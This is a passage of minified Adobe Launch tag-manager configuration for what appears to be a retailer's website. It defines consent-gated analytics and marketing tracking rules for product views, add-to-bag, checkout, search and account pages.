b=[];if(-1!=u&&(d.substring(u+1).split("#")[0].split("&").forEach((e=>{e.startsWith("utm_")&&b.push(e)})),t.eVar49=b.join("|")),/product/i.test(e?.detail?.event_name)||/listing/i.test(e?.detail?.event_name)||i){let e=s.category_id,i=s.name.replace(/,/g,"").trim(),o=[];/gift/i.test(i)&&(e="Non-Product","undefined"!==e&&(t.events=t.apl(t.events,"prodView",",",1)));let l=[],d=["eVar13="+i,"eVar42="+s.id];if(""!=c&&d.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;d.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(s.hasOwnProperty("ParentCollection")&&"null"!=s.ParentCollection&&d.push("eVar42=Collection PDP:"+s.ParentCollection),o.push([e,s.sku_code,"","",l.join("|"),d.join("|")].join(";")),a.items&&a.items.length>0&&a.items.forEach((function(t){let s=[],a=["eVar13="+i,"eVar42="+t.id||"","eVar44="+t.size||"","eVar45="+t.color||""],r=t.id.slice(0,5);if(""!=c&&a.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;a.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(/Collection|\/g\//.test(location.pathname)){let e=location.pathname.split("/")[2].replace(/\-/g," ");a.push("eVar52=Collection PDP:"+e)}o.push([e,r,"","",s.join("|"),a.join("|")].join(";"))})),r&&r.length>0){window.lookFired=!0;let e=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(t){let n=t.id.substr(0,5),s=[],a=["eVar13="+t.name.replace(/,/g,""),"eVar42="+n,"eVar43="+e];o.push([t.category_id,n,"","",s.join("|"),a.join("|")].join(";"))}))}t.products=o.join(",")}else if(!window.lookFired){let e=[];if(r&&r.length>0){let t=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(n){let s=n.id.substr(0,5),a=[],r=["eVar13="+n.name.replace(/,/g,""),"eVar42="+s,"eVar43="+t];e.push([n.category_id,s,"","",a.join("|"),r.join("|")].join(";"))}))}t.products=e.join(","),window.beaconSent&&s.category&&"undefined"!==s.category&&(t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar13",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar42",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar43",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar49",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar82",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.events=t.apl(t.events,"prodView",",",1),t.events=t.apl(t.events,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"prodView",",",1),t.tl(!0,"o","PDP - Look Items"),t.clearVars())}}window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%eVar7 - Site Search Term%"},{name:"eVar88",type:"value",value:"%Reviews - Rating%"},{name:"eVar89",type:"value",value:"%Reviews - Review Number%"}],props:[{name:"prop11",type:"value",value:"%prop11 - Page Type%"}]}}}]},{id:"RL8b97f56a8fb94bb5a981da169001a52c",name:"[Adobe Analytics] Click Event - Fit Analytics - Find My Size [event213] ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fitanalytics__button-text",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event213"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fit Analytics Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c18823ba24041248e0f3b99d74b686c",name:"All Pages - Search Suggestion Click (Mobile)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(document.getElementsByClassName("search-form__input--mobile").length>0)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){$(document).on("touchstart click mousedown","#global_search_suggest a",(function(){if($(".search-form__input--mobile").val()){var e=$(this).text().replace(/ *\([^)]*\) */g,"").trim(),t=$(".search-form__input--mobile").val();if(""!=e||""!=t){var n=e+"|Search|"+t+"|";document.cookie="yd_searchSuggestion="+n+"; path=/;"}}}))}},trackerProperties:{}}}]},{id:"RL8cc9d10c45294bc1a9e89301feed6107",name:"[Floodlight] - gtag - Click Event - B2B - Download Corporate Gift Guide - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR CORPORATE GIFT GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4ac4c520e1374b98abe758e9106faaeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8d0470560e9444228a8c1e85b589a1ac",name:"[Adobe Analytics] Payment Type/Flow Event (eVar93)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Wallet"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.source,s=universal_variable.event.type;t.linkTrackVars="eVar93",t.eVar93=n+" : "+s}},trackerProperties:{events:[{name:"event205"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Payment Type",linkType:"o"}}]},{id:"RL8daaec9dde974ef6b91c7e344fd00a6c",name:"[Adobe Analytics] Pageload - DOM Ready (50) - Data Variant Yard Attribute (event204,eVar139 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){return new Promise((t=>{const n=document.querySelector(e);if(n)return t(n);const s=new MutationObserver((()=>{const n=document.querySelector(e);n&&(t(n),s.disconnect())}));s.observe(document.documentElement,{childList:!0,subtree:!0})}))}n("[data-variant-yard]").then((e=>{t.clearVars(),t.eVar139=e?.getAttribute("data-variant-yard"),t.events=t.apl(t.events,"event204",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar139",",",1),t.tl(!0,"o","Data Variant Yard Present"),t.clearVars()}))}},trackerProperties:{}}}]},{id:"RL8e8b740138ba4139b84361691341ca40",name:"My Account Tracking - View Order Click Desktop",events:[{
modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("View order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event117",t.events="event117"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 View Order Click Desktop",linkType:"o"}}]},{id:"RL8eef4536c75b4145ab0ae5c43a5ccdec",name:"Header Menu - Global Banner Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.link-tag.link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,events",t.eVar15="Global Header Banner",t.eVar16=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Global Banner Link Clicks",linkType:"o"}}]},{id:"RL905d87ec054a424a95ebd030f2fd52a9",name:"[New] Click Event - Brochure Request Form (event148)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".brochure-form .btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa505ca3ef6fd4688a4c4e0c15ca25228-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL918c3ee3a1484f0e8740ed922b0affc3",name:"[Adobe Analytics] Event - ourRecommendationVisibility Trigger - Bag (Set Variable [event83] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ourRecommendationVisibility"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event83",t.events="event83",t.tl(!0,"o","Bag Product Recommendation Visiblity Tracking Event"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL91cdf0699ab44a2db7ce7d99ea9861a4",name:"[Facebook] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC58885fa84a244ad79a97de864278173c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL91d53311582147c98696411275a00bcf",name:"Amplience Popular Topics Tag - Click - eVar15, eVar16, eVar17",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inspire-popular-topics__tag-container a, .inspire-popular-topics__tag-container span",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this.getAttribute("data-analytics-title"),s=this.getAttribute("data-analytics-position"),a=this.getAttribute("data-analytics-type");t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=a,t.eVar16=n,t.eVar17=s,t.tl(!0,"o","Amplience Popular Topics Tag Click")}},trackerProperties:{}}}]},{id:"RL92cc74f8eab5416f8f1359e2506ee179",name:"Adobe Analytics - /my-account - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC29a5553d6633486996990276474f2b65-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL933824589dd643cea6202429aa2b1c3c",name:"Direct Call - US Exit Survey - Submission [eVar57, eVar73, event81] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_exit_survey"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=/(?:[0-9])|(.{0,5}\@.{0,5})/gm;"other (please specify)"==e.detail.select_value.toLowerCase()?t.eVar73="Other:"+e.detail.other_value.replace(n,""):t.eVar73=e.detail.select_value,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar73",",",1)}},trackerProperties:{events:[{name:"event81"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL93a51d0c92d94d67a7fbf66e9ac0c313",name:"[Adobe Analytics] Event - Click - View List of All Stores Click Tracking (Set Variables[event75] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".stores-search-container button.button--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=$(".stores-search-container a:contains('View list of all stores')");e.length>0&&e.click((function(){t.clearVars(),t.linkTrackEvents="event75",t.linkTrackVars="events",t.events="event75",t.tl(!0,"o","View List of All Stores Click Tracking"),t.clearVars()}))}),500)}},trackerProperties:{}}}]},{id:"RL947dce5979aa4ed8a9001d266015f7d6",name:"Custom Event - Add To Bag - ContentSquare",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www\\.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC904f862664d741739ebfa266db9f3112-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL94ee27c68cb94a809717130abdf38018",name:"Content Square - Gift Box",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-gifting, .gifting-options button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC916d06e8e6e943d9809a0ff61bb6dd3b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL950d1e3b65ff47b68a2ead5366549c7f",name:"[Adobe Analytics] Direct Call - google-button-exists (Set Variables[event191] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"google-button-exists"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;setTimeout((function(){t.clearVars(),t.linkTrackEvents="event191",t.events="event191",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL95b47850c53f4721aee9f234d13ef4d5",name:"[Adobe Analytics] Custom Event (bag-overview) - ATB Slider ([event195, event196, eVar130] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bag-overview",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("sss"+JSON.stringify(e.detail)),"Bag"==e?.detail?.action?t.events=t.apl(t.events,"event195",",",1):"close"==e?.detail?.action&&(t.events=t.apl(t.events,"event196",",",1)),t.eVar130=e?.detail?.category+"|"+e?.detail?.action,t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar130",",",1),t.tl(!0,"o","ATB Drawer View"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL9625b4cf3d3e4fc1aee0217d5cd4adcc",name:"Gtag - Homepage - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/"==location.pathname||"/row/"==location.pathname||"/us/"==location.pathname}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcf903526402f450c835a8996ac5fa59b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL96f3e53feaef49d78364d49480b17b1e",name:"Click Event - First Add To Bag - Quick View [event11] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card__buttons .add-to-bag-button, .add-to-bag-button.image-carousel__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event11"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Quick View - First Add To Bag Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL97241411876e41a48b4d1e732394b89d",name:"Track My Order - Order Details - Track Delivery Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track my order|Track Delivery/i.test(e.target.innerHTML)&&("OrderTrackPage"==universal_variable.page.category_id||location.pathname.indexOf("/my-account/order/")>=0))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Track Delivery Button Click",linkType:"o"}}]},{id:"RL9732e88cc2a9427fbac4b2ce3535a373",name:"Speedcurve - RUM - JS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\nLUX=function(){function n(){return Date.now?Date.now():+new Date}var r,e=n(),t=window.performance||{},a=t.timing||{navigationStart:(null===(r=window.LUX)||void 0===r?void 0:r.ns)||e};function o(){return t.now?t.now():n()-a.navigationStart}LUX={ac:[],addData:function(n,r){return LUX.cmd(["addData",n,r])},cmd:function(n){return LUX.ac.push(n)},init:function(){return LUX.cmd(["init"])},mark:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.mark)return t.mark.apply(t,n);var e=n[0],a=n[1]||{};void 0===a.startTime&&(a.startTime=o());LUX.cmd(["mark",e,a])},markLoadTime:function(){return LUX.cmd(["markLoadTime",o()])},measure:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.measure)return t.measure.apply(t,n);var e,a=n[0],i=n[1],u=n[2];e="object"==typeof i?n[1]:{start:i,end:u};e.duration||e.end||(e.end=o());LUX.cmd(["measure",a,e])},send:function(){return LUX.cmd(["send"])},ns:e};var i=LUX;if(window.LUX_ae=[],window.addEventListener("error",(function(n){window.LUX_ae.push(n)})),window.LUX_al=[],"function"==typeof PerformanceObserver&&"function"==typeof PerformanceLongTaskTiming){var u=new PerformanceObserver((function(n){for(var r=n.getEntries(),e=0;e<r.length;e++)window.LUX_al.push(r[e])}));try{u.observe({type:"longtask"})}catch(n){}}return i}();\n\n</script>\n<script src="https://cdn.speedcurve.com/js/lux.js?id=4213023760" async defer crossorigin="anonymous"></script>',language:"html"}}]},{id:"RL976402d3108c43d8a5f2a923c66756dc",name:"[Adobe Analytics] Event - Recently Viewed Items  (Set Variables[event190 & 189] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI638_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;"Experience A"===a?setTimeout((function(){t.clearVars(),t.linkTrackEvents="event189",t.events="event189",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500):"Experience B"===a&&setTimeout((function(){t.clearVars(),t.linkTrackEvents="event190",t.events="event190",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL97809686e9dc40cba979b393b3a8d0cb",name:"Facebook - Search Results Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb3cb6c10f1e64292b66fa17dbb69372b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL980827e3848643a1b18fbc91331fbb77",name:"GA4 - gtag - Checkout - Begin checkout (Delivery Details confirmation)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCaf0c33b24d804926b3fd3bc37625c689-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9a6c1a8f5a9f427e98cebf840b6ac744",name:"Custom Event - Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"Image Interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%Custom Event - Image Interactions - Image Value%"}],props:[{name:"prop14",type:"value",value:"%Custom Event - Image Interaction - Image ID%"}],events:[{name:"event57"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9ab2e18e08dc45998f61ca9960765f43",name:"GA4  - gtag - Add To Bag ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfa332f22b93046348731da3cd03166bb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9acef7016954494c87662a8d807be34a",name:"[TEMP] Quick fix - Chat Now button opens InStore Emplifi chat 